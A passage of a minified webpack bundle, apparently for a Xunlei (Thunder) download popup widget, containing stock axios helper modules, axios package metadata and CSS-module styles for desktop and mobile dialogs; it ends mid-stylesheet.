i=n(14),r=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];e.exports=function(e){var t,n,o,u={};return e?(i.forEach(e.split("\n"),function(e){if(o=e.indexOf(":"),t=i.trim(e.substr(0,o)).toLowerCase(),n=i.trim(e.substr(o+1)),t){if(u[t]&&r.indexOf(t)>=0)return;u[t]="set-cookie"===t?(u[t]?u[t]:[]).concat([n]):u[t]?u[t]+", "+n:n}}),u):u}},function(e,t,n){"use strict";var i=n(14);e.exports=i.isStandardBrowserEnv()?function(){var e,t=/(msie|trident)/i.test(navigator.userAgent),n=document.createElement("a");function r(e){var i=e;return t&&(n.setAttribute("href",i),i=n.href),n.setAttribute("href",i),{href:n.href,protocol:n.protocol?n.protocol.replace(/:$/,""):"",host:n.host,search:n.search?n.search.replace(/^\?/,""):"",hash:n.hash?n.hash.replace(/^#/,""):"",hostname:n.hostname,port:n.port,pathname:"/"===n.pathname.charAt(0)?n.pathname:"/"+n.pathname}}return e=r(window.location.href),function(t){var n=i.isString(t)?r(t):t;return n.protocol===e.protocol&&n.host===e.host}}():function(){return!0}},function(e,t,n){"use strict";var i=n(149),r={};["object","boolean","number","function","string","symbol"].forEach(function(e,t){r[e]=function(n){return typeof n===e||"a"+(t<1?"n ":" ")+e}});var o={},u=i.version.split(".");function a(e,t){for(var n=t?t.split("."):u,i=e.split("."),r=0;r<3;r++){if(n[r]>i[r])return!0;if(n[r]<i[r])return!1}return!1}r.transitional=function(e,t,n){var r=t&&a(t);function u(e,t){return"[Axios v"+i.version+"] Transitional option '"+e+"'"+t+(n?". "+n:"")}return function(n,i,a){if(!1===e)throw new Error(u(i," has been removed in "+t));return r&&!o[i]&&(o[i]=!0,console.warn(u(i," has been deprecated since v"+t+" and will be removed in the near future"))),!e||e(n,i,a)}},e.exports={isOlderVersion:a,assertOptions:function(e,t,n){if("object"!=typeof e)throw new TypeError("options must be an object");for(var i=Object.keys(e),r=i.length;r-- >0;){var o=i[r],u=t[o];if(u){var a=e[o],c=void 0===a||u(a,o,e);if(!0!==c)throw new TypeError("option "+o+" must be "+c)}else if(!0!==n)throw Error("Unknown option "+o)}},validators:r}},function(e){e.exports=JSON.parse('{"_args":[["axios@0.21.4","/xldata/builds/c5d0dba9/0/xl_public_service/web-thunder-detect"]],"_from":"axios@0.21.4","_id":"axios@0.21.4","_inBundle":false,"_integrity":"sha512-ut5vewkiu8jjGBdqpM44XxjuCjq9LAKeHVmoVfHVzy8eHgxxq8SbAVQNovDA8mVi05kP0Ea/n/UzcSHcTJQfNg==","_location":"/axios","_phantomChildren":{},"_requested":{"type":"version","registry":true,"raw":"axios@0.21.4","name":"axios","escapedName":"axios","rawSpec":"0.21.4","saveSpec":null,"fetchSpec":"0.21.4"},"_requiredBy":["/"],"_resolved":"https://registry.npmmirror.com/axios/-/axios-0.21.4.tgz","_spec":"0.21.4","_where":"/xldata/builds/c5d0dba9/0/xl_public_service/web-thunder-detect","author":{"name":"Matt Zabriskie"},"browser":{"./lib/adapters/http.js":"./lib/adapters/xhr.js"},"bugs":{"url":"https://github.com/axios/axios/issues"},"bundlesize":[{"path":"./dist/axios.min.js","threshold":"5kB"}],"dependencies":{"follow-redirects":"^1.14.0"},"description":"Promise based HTTP client for the browser and node.js","devDependencies":{"coveralls":"^3.0.0","es6-promise":"^4.2.4","grunt":"^1.3.0","grunt-banner":"^0.6.0","grunt-cli":"^1.2.0","grunt-contrib-clean":"^1.1.0","grunt-contrib-watch":"^1.0.0","grunt-eslint":"^23.0.0","grunt-karma":"^4.0.0","grunt-mocha-test":"^0.13.3","grunt-ts":"^6.0.0-beta.19","grunt-webpack":"^4.0.2","istanbul-instrumenter-loader":"^1.0.0","jasmine-core":"^2.4.1","karma":"^6.3.2","karma-chrome-launcher":"^3.1.0","karma-firefox-launcher":"^2.1.0","karma-jasmine":"^1.1.1","karma-jasmine-ajax":"^0.1.13","karma-safari-launcher":"^1.0.0","karma-sauce-launcher":"^4.3.6","karma-sinon":"^1.0.5","karma-sourcemap-loader":"^0.3.8","karma-webpack":"^4.0.2","load-grunt-tasks":"^3.5.2","minimist":"^1.2.0","mocha":"^8.2.1","sinon":"^4.5.0","terser-webpack-plugin":"^4.2.3","typescript":"^4.0.5","url-search-params":"^0.10.0","webpack":"^4.44.2","webpack-dev-server":"^3.11.0"},"homepage":"https://axios-http.com","jsdelivr":"dist/axios.min.js","keywords":["xhr","http","ajax","promise","node"],"license":"MIT","main":"index.js","name":"axios","repository":{"type":"git","url":"git+https://github.com/axios/axios.git"},"scripts":{"build":"NODE_ENV=production grunt build","coveralls":"cat coverage/lcov.info | ./node_modules/coveralls/bin/coveralls.js","examples":"node ./examples/server.js","fix":"eslint --fix lib/**/*.js","postversion":"git push && git push --tags","preversion":"npm test","start":"node ./sandbox/server.js","test":"grunt test","version":"npm run build && grunt version && git add -A dist && git add CHANGELOG.md bower.json package.json"},"typings":"./index.d.ts","unpkg":"dist/axios.min.js","version":"0.21.4"}')},function(e,t,n){"use strict";(function(t){var i=n(82);function r(e){if("function"!=typeof e)throw new TypeError("executor must be a function.");var n;this.promise=new t(function(e){n=e});var r=this;e(function(e){r.reason||(r.reason=new i(e),n(r.reason))})}r.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},r.source=function(){var e;return{token:new r(function(t){e=t}),cancel:e}},e.exports=r}).call(this,n(23))},function(e,t,n){"use strict";e.exports=function(e){return function(t){return e.apply(null,t)}}},function(e,t,n){"use strict";e.exports=function(e){return"object"==typeof e&&!0===e.isAxiosError}},function(e,t){e.exports=function(){var e=document.getSelection();if(!e.rangeCount)return function(){};for(var t=document.activeElement,n=[],i=0;i<e.rangeCount;i++)n.push(e.getRangeAt(i));switch(t.tagName.toUpperCase()){case"INPUT":case"TEXTAREA":t.blur();break;default:t=null}return e.removeAllRanges(),function(){"Caret"===e.type&&e.removeAllRanges(),e.rangeCount||n.forEach(function(t){e.addRange(t)}),t&&t.focus()}}},function(e,t,n){var i=n(49),r=n(83),o=n(155),u=n(84),a=n(85),c=n(156);t=i(!1);var l=r(o),s=r(u),M=r(a),d=r(c);t.push([e.i,".xl-popup-container--t0lI9 {\n  position: fixed;\n  display: flex;\n  align-items: center;\n  justify-content: center;\n  width: 100%;\n  height: 100%;\n  top: 0px;\n  left: 0px;\n  z-index: 99999;\n  font-family: Microsoft YaHei;\n  background: rgba(0, 0, 0, 0.5);\n  cursor: default;\n}\n.xl-popup-container--t0lI9 img {\n  width: 100%;\n  height: 100%;\n  display: block;\n}\n.xl-popup-content--pPGpo {\n  flex-shrink: 0;\n  width: 500px;\n  box-shadow: 0px 8px 30px 0px rgba(0, 0, 0, 0.16);\n  background: rgba(255, 255, 255, 1);\n  border-radius: 12px;\n  padding: 16px 20px 20px;\n  box-sizing: border-box;\n}\n.xl-popup-header--3JD3a {\n  display: flex;\n  align-items: center;\n  user-select: none;\n}\n.xl-popup-header__icon---E8F4 {\n  width: 28px;\n  height: 28px;\n  background: url("+l+") no-repeat center/cover;\n  margin-right: 10px;\n}\n.xl-popup-header__title--2wdME {\n  color: rgba(33, 36, 41, 1);\n  font-size: 18px;\n  line-height: 24px;\n  flex: 1;\n}\n.xl-popup-header__qr--wrapper--3f34y {\n  position: relative;\n  color: rgba(137, 142, 151, 1);\n  font-size: 12px;\n  display: flex;\n  align-items: center;\n}\n.xl-popup-header__qr--wrapper--3f34y:hover {\n  color: rgba(86, 91, 102, 1);\n}\n.xl-popup-header__qr--wrapper--3f34y:hover .xl-popup-header__qr--3NTWT {\n  box-shadow: 0px 8px 30px 0px rgba(0, 0, 0, 0.16);\n}\n.xl-popup-header__qr--wrapper--3f34y:hover .xl-popup-header__qr--3NTWT path {\n  fill: rgba(86, 91, 102, 1);\n}\n\n.xl-popup-header__qr--3NTWT {\n  display: block;\n  width: 12px;\n  height: 12px;\n  margin-right: 4px;\n}\n\n.xl-popup-header__hover--hint--5pMa_ {\n  position: relative;\n  margin-left: 16px;\n  padding: 4px;\n  border-radius: 8px;\n  cursor: pointer;\n}\n.xl-popup-header__hover--hint--5pMa_:hover {\n  background: rgba(12, 24, 49, 0.04);\n}\n.xl-popup-header__hover--hint--5pMa_:hover .xl-popup-header__hint--2C-om {\n  display: block;\n}\n.xl-popup-header__hover--icon--1l0RE {\n  padding: 4px;\n  border-radius: 8px;\n}\n.xl-popup-header__hover--close--2AEjh {\n  margin-left: 3px;\n  padding: 4px;\n  border-radius: 8px;\n}\n.xl-popup-header__hover--close--2AEjh:hover {\n  background: rgba(12, 24, 49, 0.04);\n}\n.xl-popup-header__hint--icon--VQ9Gd {\n  display: block;\n  background: url("+s+") no-repeat center/cover;\n  width: 20px;\n  height: 20px;\n}\n.xl-popup-header__hint--2C-om {\n  display: none;\n  position: absolute;\n  left: -90px;\n  top: -46px;\n  box-shadow: 0px 2px 8px 0px rgba(0, 0, 0, 0.15);\n  color: rgba(33, 36, 41, 1);\n  background: rgba(255, 255, 255, 1);\n  border: 1px solid rgba(216, 218, 222, 1);\n  padding: 12px 16px;\n  font-size: 13px;\n  border-radius: 8px;\n  white-space: nowrap;\n}\n\n.xl-popup-header__close--3FH9v {\n  display: block;\n  background: url("+M+") no-repeat center/cover;\n  width: 20px;\n  height: 20px;\n  cursor: pointer;\n}\n.xl-popup-header__qrcode--wrapper--3vSYH {\n  display: none;\n  position: absolute;\n  top: -175px;\n  left: -18px;\n  background: rgba(255, 255, 255, 1);\n  border-radius: 12px;\n}\n.xl-popup-header__qrcode--wrapper--3vSYH.visible--37H9H {\n  display: block;\n}\n.xl-popup-header__qrcode--1fFn5 {\n  display: block;\n  width: 110px;\n  height: 110px;\n}\n\n.xl-popup-header__qrcode-loading--1dqG9,\n.xl-popup-header__qrcode-fail--3uAMF {\n  position: absolute;\n  left: 15px;\n  top: 15px;\n  width: 110px;\n  height: 110px;\n  display: flex;\n  flex-direction: column;\n  align-items: center;\n  justify-content: center;\n}\n.xl-popup-header__qrcode-loading--1dqG9 svg {\n  animation: spin--2q__o 1s linear infinite;\n}\n@keyframes spin--2q__o {\n  0% {\n    transform: rotate(0deg);\n  }\n  100% {\n    transform: rotate(360deg);\n  }\n}\n.xl-popup-header__qrcode-loading__text--3S3MG {\n  margin-top: 12px;\n  color: rgba(194, 198, 203, 1);\n  font-size: 12px;\n  line-height: 15.24px;\n  font-weight: 400;\n}\n.xl-popup-header__qrcode-fail__text--b4G3u {\n  margin-top: 4px;\n  color: rgba(137, 142, 151, 1);\n  font-size: 12px;\n  line-height: 15.24px;\n  font-weight: 400;\n}\n.xl-popup-header__qrcode-fail__btn--3ZUR0 {\n  width: 72px;\n  height: 26px;\n  display: flex;\n  align-items: center;\n  justify-content: center;\n  cursor: pointer;\n  background: rgba(63, 133, 255, 1);\n  color: rgba(255, 255, 255, 1);\n  border-radius: 6px;\n  margin-top: 16px;\n}\n.xl-popup-header__qrcode-fail__btn--3ZUR0:hover {\n  background: rgba(43, 114, 238, 1);\n}\n\n.xl-popup-header-follower-content--36bJ1 {\n  /* pointer-events: none; */\n  padding: 15px;\n  position: relative;\n}\n.xl-popup-header__arrow--wrapper--2_HjH {\n  position: absolute;\n  right: 0;\n  left: 0;\n  top: 100%;\n  bottom: auto;\n  height: 10px;\n  overflow: hidden;\n}\n.xl-popup-header__arrow--3KmtW {\n  top: -4px;\n  transform: translateX(-4px) rotate(45deg);\n  left: 50%;\n  position: absolute;\n  display: block;\n  width: 8px;\n  height: 8px;\n  background: rgba(255, 255, 255, 1);\n  pointer-events: all;\n}\n\n.xl-popup-body--19vQj {\n  margin-top: 20px;\n  box-sizing: border-box;\n  border: 1px solid rgba(228, 229, 231, 1);\n  border-radius: 12px;\n  padding: 16px;\n}\n.xl-popup-body__single--1Jkwq {\n  display: flex;\n  align-items: center;\n}\n.xl-popup-body__icon--33wcm {\n  flex-shrink: 0;\n  width: 42px;\n  height: 42px;\n  margin-right: 14px;\n  user-select: none;\n}\n.xl-popup-body__name--wrapper--38YN1 {\n  display: flex;\n  align-items: center;\n}\n.xl-popup-body__name--vbiWR {\n  color: rgba(33, 36, 41, 1);\n  font-size: 14px;\n  display: -webkit-box;\n  word-break: break-all;\n  overflow: hidden;\n  text-overflow: ellipsis;\n  -webkit-box-orient: vertical;\n  line-clamp: 1;\n  -webkit-line-clamp: 1;\n}\n.xl-popup-body__icon--finish--24OOl {\n  flex-shrink: 0;\n  display: block;\n  background: url("+d+") no-repeat center/cover;\n  width: 16px;\n  height: 16px;\n  margin-left: 4px;\n}\n.xl-popup-body__info--25wgf {\n  margin-top: 3px;\n  font-size: 13px;\n  color: rgba(137, 142, 151, 1);\n}\n.xl-popup-body__info--num--iwf6q {\n  margin-right: 6px;\n}\n\n.xl-popup-body-multi--1YaOm {\n  margin-top: 20px;\n  box-sizing: border-box;\n  border: 1px solid rgba(228, 229, 231, 1);\n  border-radius: 12px;\n  padding: 10px 7px 10px 16px;\n}\n.xl-popup-body__list--3Y9mF {\n  max-height: 210px;\n  min-height: 66px;\n  overflow-y: auto;\n  padding-right: 9px;\n}\n\n.xl-popup-body__list--3Y9mF::-webkit-scrollbar {\n  width: 3px; /* \u5782\u76f4\u6eda\u52a8\u6761\u7684\u5bbd\u5ea6 */\n  background-color: transparent;\n}\n\n/* \u6eda\u52a8\u6761\u7684\u6eda\u52a8\u6ed1\u5757 */\n.xl-popup-body__list--3Y9mF::-webkit-scrollbar-thumb {\n  background: rgba(12, 24, 49, 0.15);\n  border-radius: 3px; /* \u6ed1\u5757\u7684\u5706\u89d2 */\n}\n\n/* \u6eda\u52a8\u6761\u7684\u8f68\u9053 */\n.xl-popup-body__list--3Y9mF::-webkit-scrollbar-track {\n  border-radius: 3px; /* \u6ed1\u5757\u7684\u5706\u89d2 */\n}\n\n.xl-popup-body__item--Tr-Ir {\n  display: flex;\n  align-items: center;\n  padding: 6px 0;\n}\n.xl-popup-body__item--icon--2gwsE {\n  flex-shrink: 0;\n  width: 24px;\n  height: 24px;\n  margin-right: 8px;\n  user-select: none;\n}\n.xl-popup-body__item--content-warp--3dPEY {\n  flex: 1;\n  color: rgba(33, 36, 41, 1);\n  font-size: 14px;\n  display: flex;\n}\n.xl-popup-body__item--content--z0ojD {\n  display: -webkit-box;\n  word-break: break-all;\n  overflow: hidden;\n  text-overflow: ellipsis;\n  -webkit-box-orient: vertical;\n  line-clamp: 1;\n  -webkit-line-clamp: 1;\n}\n.xl-popup-body__item--suffix--3YIW9 {\n  flex-shrink: 0;\n}\n.xl-popup-body__item--size--1eo-h {\n  font-size: 12px;\n  color: rgba(137, 142, 151, 1);\n  margin-left: 8px;\n}\n.xl-popup-body__item--finish--2afuq {\n  flex-shrink: 0;\n  display: block;\n  background: url("+d+") no-repeat center/cover;\n  width: 16px;\n  height: 16px;\n  margin-left: 8px;\n}\n.xl-popup-body__item--more--2bt8U {\n  margin-top: 9px;\n  margin-bottom: 31px;\n  text-align: center;\n  color: rgba(194, 198, 203, 1);\n  font-size: 12px;\n}\n\n.xl-popup-footer--3aKqs {\n  display: flex;\n  justify-content: space-between;\n  align-items: center;\n  font-size: 16px;\n  font-weight: 700;\n  margin-top: 20px;\n  user-select: none;\n}\n.xl-popup-footer__client--2BUVd {\n  height: 54px;\n  width: 100%;\n  display: flex;\n  align-items: center;\n  justify-content: center;\n  cursor: pointer;\n  background: rgba(63, 133, 255, 1);\n  color: rgba(255, 255, 255, 1);\n  border-radius: 8px;\n}\n.xl-popup-footer__client--2BUVd:hover {\n  background: rgba(43, 114, 238, 1);\n}\n.xl-popup-footer__client__icon--3lDHj {\n  width: 24px;\n  height: 24px;\n  margin-right: 5px;\n}\n.xl-popup-footer__client__icon--3lDHj path {\n  fill: rgba(255, 255, 255, 1);\n}\n.xl-popup-footer__down__icon--3sEnB {\n  width: 24px;\n  height: 24px;\n  margin-right: 5px;\n}\n.xl-popup-footer__down__icon--3sEnB path {\n  fill: rgba(86, 91, 102, 1);\n}\n.xl-popup-footer__down--wrapper--2y2aH {\n  margin-left: 16px;\n  width: 100%;\n  position: relative;\n}\n.xl-popup-footer__down--wrapper--2y2aH:hover {\n  text-decoration: none;\n  outline: none;\n}\n.xl-popup-footer__down--wrapper--2y2aH:focus {\n  text-decoration: none;\n  outline: none;\n}\n.xl-popup-footer__down--117Zn {\n  height: 54px;\n  width: 100%;\n  display: flex;\n  align-items: center;\n  justify-content: center;\n  cursor: pointer;\n  border: 1px solid rgba(228, 229, 231, 1);\n  color: rgba(86, 91, 102, 1);\n  border-radius: 8px;\n  box-sizing: border-box;\n}\n.xl-popup-footer__down__tip--9lM4A {\n  display: none;\n  position: absolute;\n  color: rgba(33, 36, 41, 1);\n  font-size: 13px;\n  background: rgba(255, 255, 255, 1);\n  border: 1px solid rgba(216, 218, 222, 1);\n  border-radius: 8px;\n  padding: 12px 16px;\n  font-weight: 400;\n  white-space: nowrap;\n  top: 64px;\n  left: 200px;\n}\n.xl-popup-footer__down--117Zn:hover {\n  background: rgba(12, 24, 49, 0.06);\n}\n\n.xl-popup-footer__down--wrapper--2y2aH:hover .xl-popup-footer__down__tip--9lM4A {\n  display: block;\n}\n\n.hide--1lkbd {\n  display: none;\n}",""]),t.locals={"xl-popup-container":"xl-popup-container--t0lI9","xl-popup-content":"xl-popup-content--pPGpo","xl-popup-header":"xl-popup-header--3JD3a","xl-popup-header__icon":"xl-popup-header__icon---E8F4","xl-popup-header__title":"xl-popup-header__title--2wdME","xl-popup-header__qr--wrapper":"xl-popup-header__qr--wrapper--3f34y","xl-popup-header__qr":"xl-popup-header__qr--3NTWT","xl-popup-header__hover--hint":"xl-popup-header__hover--hint--5pMa_","xl-popup-header__hint":"xl-popup-header__hint--2C-om","xl-popup-header__hover--icon":"xl-popup-header__hover--icon--1l0RE","xl-popup-header__hover--close":"xl-popup-header__hover--close--2AEjh","xl-popup-header__hint--icon":"xl-popup-header__hint--icon--VQ9Gd","xl-popup-header__close":"xl-popup-header__close--3FH9v","xl-popup-header__qrcode--wrapper":"xl-popup-header__qrcode--wrapper--3vSYH",visible:"visible--37H9H","xl-popup-header__qrcode":"xl-popup-header__qrcode--1fFn5","xl-popup-header__qrcode-loading":"xl-popup-header__qrcode-loading--1dqG9","xl-popup-header__qrcode-fail":"xl-popup-header__qrcode-fail--3uAMF",spin:"spin--2q__o","xl-popup-header__qrcode-loading__text":"xl-popup-header__qrcode-loading__text--3S3MG","xl-popup-header__qrcode-fail__text":"xl-popup-header__qrcode-fail__text--b4G3u","xl-popup-header__qrcode-fail__btn":"xl-popup-header__qrcode-fail__btn--3ZUR0","xl-popup-header-follower-content":"xl-popup-header-follower-content--36bJ1","xl-popup-header__arrow--wrapper":"xl-popup-header__arrow--wrapper--2_HjH","xl-popup-header__arrow":"xl-popup-header__arrow--3KmtW","xl-popup-body":"xl-popup-body--19vQj","xl-popup-body__single":"xl-popup-body__single--1Jkwq","xl-popup-body__icon":"xl-popup-body__icon--33wcm","xl-popup-body__name--wrapper":"xl-popup-body__name--wrapper--38YN1","xl-popup-body__name":"xl-popup-body__name--vbiWR","xl-popup-body__icon--finish":"xl-popup-body__icon--finish--24OOl","xl-popup-body__info":"xl-popup-body__info--25wgf","xl-popup-body__info--num":"xl-popup-body__info--num--iwf6q","xl-popup-body-multi":"xl-popup-body-multi--1YaOm","xl-popup-body__list":"xl-popup-body__list--3Y9mF","xl-popup-body__item":"xl-popup-body__item--Tr-Ir","xl-popup-body__item--icon":"xl-popup-body__item--icon--2gwsE","xl-popup-body__item--content-warp":"xl-popup-body__item--content-warp--3dPEY","xl-popup-body__item--content":"xl-popup-body__item--content--z0ojD","xl-popup-body__item--suffix":"xl-popup-body__item--suffix--3YIW9","xl-popup-body__item--size":"xl-popup-body__item--size--1eo-h","xl-popup-body__item--finish":"xl-popup-body__item--finish--2afuq","xl-popup-body__item--more":"xl-popup-body__item--more--2bt8U","xl-popup-footer":"xl-popup-footer--3aKqs","xl-popup-footer__client":"xl-popup-footer__client--2BUVd","xl-popup-footer__client__icon":"xl-popup-footer__client__icon--3lDHj","xl-popup-footer__down__icon":"xl-popup-footer__down__icon--3sEnB","xl-popup-footer__down--wrapper":"xl-popup-footer__down--wrapper--2y2aH","xl-popup-footer__down":"xl-popup-footer__down--117Zn","xl-popup-footer__down__tip":"xl-popup-footer__down__tip--9lM4A",hide:"hide--1lkbd"},e.exports=t},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports="[data-uri]"},function(e,t){e.exports=function(e){var t="undefined"!=typeof window&&window.location;if(!t)throw new Error("fixUrls requires window.location");if(!e||"string"!=typeof e)return e;var n=t.protocol+"//"+t.host,i=n+t.pathname.replace(/\/[^\/]*$/,"/");return e.replace(/url\s*\(((?:[^)(]|\((?:[^)(]+|\([^)(]*\))*\))*)\)/gi,function(e,t){var r,o=t.trim().replace(/^"(.*)"$/,function(e,t){return t}).replace(/^'(.*)'$/,function(e,t){return t});return/^(#|data:|http:\/\/|https:\/\/|file:\/\/\/|\s*$)/i.test(o)?e:(r=0===o.indexOf("//")?o:0===o.indexOf("/")?n+o:i+o.replace(/^\.\//,""),"url("+JSON.stringify(r)+")")})}},function(e,t,n){(t=n(49)(!1)).push([e.i,".xl_pan_comfirm_wrapper--4nYmA {\n  color: #333;\n\n  position: fixed;\n  top: 0;\n  left: 0;\n  right: 0;\n  bottom: 0;\n  z-index: 999;\n}\n\n.xl_pan_comfirm_shadow--30HYR {\n  width: 100%;\n  height: 100%;\n  background-color: #000002;\n  opacity: 0.6;\n}\n\n.xl_pan_comfirm--11pjY { \n  position: absolute;\n  top: 40%;\n  width: 80%;\n  max-width: 400px;\n  background-color: #edf4ff;\n  border-radius: 10px;\n  left: 50%;\n  transform: translateX(-50%);\n}\n\n.xl_pan_comfirm--11pjY .title--353nv {\n  color: #2a6bdd;\n  font-size: 18px;\n  margin: 15px 15px 0 15px;\n}\n\n.xl_pan_comfirm--11pjY .desc--1VYho {\n  display: flex;\n  padding: 6px 15px;\n  justify-content: space-between;\n  font-size: 11px;\n}\n\n.xl_pan_comfirm--11pjY .desc--1VYho p {\n  display: inline-flex;\n  align-items: center;\n}\n\n.xl_pan_comfirm--11pjY .desc--1VYho p span {\n  display: block;\n  width: 15px;\n  height: 15px;\n  background-color: #619bff;\n  border-radius: 50%;\n  color: #fff;\n  text-align: center;\n  line-height: 15px;\n  margin-right: 4px;\n}\n\n.xl_pan_comfirm--11pjY .content-wrap--3d14N {\n  margin: 10px 15px 15px 15px;\n  box-sizing: border-box;\n}\n\n.xl_pan_comfirm--11pjY .content-wrap--3d14N .title-box--2JQyz {\n  width: 75%;\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n}\n\n.xl_pan_comfirm--11pjY .content-wrap--3d14N .title-item--JoBBB {\n  margin: 0;\n}\n\n.xl_pan_comfirm--11pjY .content-wrap--3d14N .title-link--1pTPn {\n  display: block;\n  width: 100%;\n  overflow: hidden;\n  text-overflow: ellipsis;\n  white-space: nowrap;\n  color: #ccc;\n}\n\n.xl_pan_comfirm--11pjY .content--2R9dK {\n  background-color: #fff;\n  display: inline-flex;\n  justify-content: start;\n  border-radius: 5px;\n  align-items: center;\n  width: 100%;\n}\n\n.xl_pan_comfirm--11pjY .content--2R9dK img {\n  width: 30px;\n  height: 30px;\n  margin: 15px;\n}\n\n.xl_pan_comfirm--11pjY .content--2R9dK p {\n  overflow: hidden;\n  text-overflow: ellipsis;\n  display: -webkit-box;\n  font-size: 12px;\n  -webkit-line-clamp: 2;\n  -webkit-box-orient: vertical;\n}\n\n.xl_pan_comfirm--11pjY .save--1pEwi {\n  background-color: #3f85ff;\n  color: #fff;\n  text-align: center;\n  padding: 12px 0;\n  border-radius: 5px;\n  margin: 15px;\n}\n\n.xl_pan_comfirm--11pjY .closeBtn--2T1BD {\n  position: absolute;\n  top: 15px;\n  right: 15px;\n  width: 22.5px;\n  height: 22.5px;\n}\n",""]),t.locals={xl_pan_comfirm_wrapper:"xl_pan_comfirm_wrapper--4nYmA",xl_pan_comfirm_shadow:"xl_pan_comfirm_shadow--30HYR",xl_pan_comfirm:"xl_pan_comfirm--11pjY",title:"title--353nv",desc:"desc--1VYho","content-wrap":"content-wrap--3d14N","title-box":"title-box--2JQyz","title-item":"title-item--JoBBB","title-link":"title-link--1pTPn",content:"content--2R9dK",save:"save--1pEwi",closeBtn:"closeBtn--2T1BD"},e.exports=t},function(e,t,n){var i=n(49),r=n(83),o=n(160),u=n(84),a=n(85);t=i(!1);var c=r(o),l=r(u),s=r(a);t.push([e.i,"/* * xl-mobile */\n.xl-mobile-popup-container--3oNjr {\n  position: fixed;\n  display: flex;\n  align-items: center;\n  justify-content: center;\n  width: 100%;\n  height: 100%;\n  top: 0px;\n  left: 0px;\n  z-index: 99999;\n  font-family: Microsoft YaHei;\n  background: rgba(0, 0, 0, 0.28);\n  cursor: default;\n}\n.xl-mobile-popup-container--3oNjr img {\n  width: 100%;\n  height: 100%;\n  display: block;\n}\n.xl-mobile-popup-content--1e_QK {\n  position: relative;\n\n  flex-shrink: 0;\n  width: 320px;\n  background: rgba(255, 255, 255, 1);\n  border-radius: 12px;\n  padding: 16px 16px 12px;\n  box-sizing: border-box;\n}\n.xl-mobile-popup-header--3gJ5K {\n  height: 28px;\n\n  display: flex;\n  align-items: center;\n  user-select: none;\n}\n.xl-mobile-popup-header__icon--11TSh {\n  width: 25px;\n  height: 25px;\n  background: url("+c+") no-repeat center/cover;\n  margin-right: 8px;\n}\n.xl-mobile-popup-header__title--3VFc7 {\n  color: rgba(38, 41, 45, 1);\n  flex: 1;\n  font-family: PingFang SC;\n  font-size: 16px;\n  font-weight: 600;\n  line-height: 24px;\n}\n\n.xl-mobile-popup-header__hover--close--2H-2b {\n  margin-left: 3px;\n  padding: 4px;\n  border-radius: 8px;\n}\n.xl-mobile-popup-header__hover--close--2H-2b:hover {\n  background: rgba(12, 24, 49, 0.04);\n}\n.xl-mobile-popup-header__hint--icon--3Dpse {\n  display: block;\n  background: url("+l+") no-repeat center/cover;\n  width: 20px;\n  height: 20px;\n}\n.xl-mobile-popup-header__hint--3P45U {\n  display: none;\n  position: absolute;\n  left: -90px;\n  top: -46px;\n  box-shadow: 0px 2px 8px 0px rgba(0, 0, 0, 0.15);\n  color: rgba(33, 36, 41, 1);\n  background: rgba(255, 255, 255, 1);\n  border: 1px solid rgba(216, 218, 222, 1);\n  padding: 12px 16px;\n  font-size: 13px;\n  border-radius: 8px;\n  white-space: nowrap;\n}\n\n.xl-mobile-popup-header__close--3ejym {\n  position: absolute;\n  right: 8px;\n  top: 8px;\n\n  display: block;\n  background: url("+s+") no-repeat center/cover;\n  width: 24px;\n  height: 24px;\n  cursor: pointer;\n}\n.xl-mobile-popup-header__qrcode--wrapper--3CJpP {\n  display: none;\n  position: absolute;\n  top: -175px;\n  left: -18px;\n  background: rgba(255, 255, 255, 1);\n  border-radius: 12px;\n}\n.xl-mobile-popup-header__qrcode--Z9Sac {\n  display: block;\n  /* background: url(../img/qr-code.png) no-repeat center/cover; */\n  width: 110px;\n  height: 110px;\n}\n\n.xl-mobile-popup-header-follower-content--2scK5 {\n  pointer-events: none;\n  padding: 15px;\n}\n.xl-mobile-popup-header__arrow--wrapper--DgfH5 {\n  position: absolute;\n  right: 0;\n  left: 0;\n  top: 100%;\n  bottom: auto;\n  height: 10px;\n  overflow: hidden;\n}\n.xl-mobile-popup-header__arrow--8NtB8 {\n  top: -4px;\n  transform: translateX(-4px) rotate(45deg);\n  left: 50%;\n  position: absolute;\n  display: block;\n  width: 8px;\n  height: 8px;\n  background: rgba(255, 255, 255, 1);\n  pointer-events: all;\n}\n\n.xl-mobile-popup-body--dU_Hm {\n  margin-top: 16px;\n  box-sizing: border-box;\n  background: rgba(246, 246, 247, 1);\n  border-radius: 12px;\n  padding: 12px;\n}\n.xl-mobile-popup-body__single--38i5r {\n  display: flex;\n}\n.xl-mobile-popup-body__icon--rr1i8 {\n  flex-shrink: 0;\n  width: 28px;\n  height: 28px;\n  margin-right: 10px;\n  margin-top: 3px;\n  user-select: none;\n}\n.xl-mobile-popup-body__name--1poT8 {\n  font-family: PingFang SC;\n  font-size: 14px;\n  font-weight: 500;\n  line-height: 19.6px;\n  color: rgba(38, 41, 45, 1);\n\n  display: -webkit-box;\n  word-break: break-all;\n  overflow: hidden;\n  text-overflow: ellipsis;\n  -webkit-box-orient: vertical;\n  line-clamp: 2;\n  -webkit-line-clamp: 2;\n}\n.xl-mobile-popup-body__info--1xRC1 {\n  margin-top: 3px;\n  font-size: 13px;\n  color: rgba(137, 142, 151, 1);\n}\n.xl-mobile-popup-body__info--num--1upOV {\n  margin-right: 6px;\n}\n\n.xl-mobile-popup-body-multi--2EZbV {\n  margin-top: 16px;\n  box-sizing: border-box;\n  background: rgba(246, 246, 247, 1);\n  border-radius: 12px;\n  padding: 7px 4px 7px 12px;\n}\n.xl-mobile-popup-body__list--2aa-n {\n  /* padding: 7px 4px 7px 12px;\n  max-height: 196px;\n  min-height: 82px; */\n\n  max-height: 182px;\n  min-height: 68px;\n\n  overflow-y: auto;\n  padding-right: 8px;\n}\n\n.xl-mobile-popup-body__list--2aa-n::-webkit-scrollbar {\n  width: 3px; /* \u5782\u76f4\u6eda\u52a8\u6761\u7684\u5bbd\u5ea6 */\n  background-color: transparent;\n}\n\n/* \u6eda\u52a8\u6761\u7684\u6eda\u52a8\u6ed1\u5757 */\n.xl-mobile-popup-body__list--2aa-n::-webkit-scrollbar-thumb {\n  background: rgba(12, 24, 49, 0.15);\n  border-radius: 3px; /* \u6ed1\u5757\u7684\u5706\u89d2 */\n}\n\n/* \u6eda\u52a8\u6761\u7684\u8f68\u9053 